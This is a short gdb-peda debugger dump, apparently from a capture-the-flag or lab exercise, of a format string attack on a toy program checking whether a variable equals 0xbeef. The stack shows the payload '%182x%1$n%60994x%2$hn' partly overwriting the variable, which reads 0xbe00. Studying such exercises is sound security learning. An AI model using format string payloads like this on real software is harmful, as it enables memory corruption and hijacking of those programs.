 [------------------------------------stack-------------------------------------]
0000| 0xffffd1b0 --> 0x804b321 --> 0xbe
0004| 0xffffd1b4 --> 0x804b319 --> 0xef00
0008| 0xffffd1b8 ("%182x%1$n%60994x%2$hn")
0012| 0xffffd1bc ("x%1$n%60994x%2$hn")
0016| 0xffffd1c0 ("n%60994x%2$hn")
0020| 0xffffd1c4 ("994x%2$hn")
0024| 0xffffd1c8 ("%2$hn")
0028| 0xffffd1cc --> 0x6e ('n')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, main () at main.c:17
17          if(key == 0xbeef) {
gdb-peda$ print key
$1 = 0xbe00
gdb-peda$